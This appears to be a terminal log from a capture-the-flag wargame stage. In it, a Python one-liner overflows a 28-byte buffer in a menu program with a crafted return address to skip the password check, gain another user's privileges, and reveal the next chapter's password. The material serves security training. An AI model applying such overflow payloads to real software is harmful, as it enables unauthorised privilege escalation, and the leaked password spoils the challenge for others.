 Breaking_Through_for_Survival@hsapce-io:~$ (python3 -c 'import sys; sys.stdout.buffer.write(b"5\n" + b"A"*28 + b"\xa6\x91\x04\x08" + b"\n")'; cat)
| ./stage3
Armory Management System
<Menu>
[0] Turn Off Armory Management System
[1] Power Supply
[2] Power cut-off
[3] Weapon Select
[4] Check the security system log
[5] Open Door
[6] Close Door
Select Menu : Enter Password : You Open the Armory Door!
id
uid=504(Scavening_for_Survival) gid=503(Breaking_Through_for_Survival) groups=503(Breaking_Through_for_Survival)
status
UID: 504
Chapter4 PW: extRAOrdinary_crawbar!